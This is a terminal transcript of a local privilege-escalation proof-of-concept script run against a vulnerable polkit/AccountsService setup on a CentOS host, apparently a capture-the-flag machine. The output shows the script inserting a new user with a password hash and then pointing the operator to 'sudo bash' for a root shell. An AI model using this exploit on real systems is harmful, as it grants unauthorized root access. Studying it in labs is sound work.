 [dwight@paper ~]$ ./poc.sh -u=test -p=1111
[!] Username set as : test
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username test...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username test  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using sudo - test
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$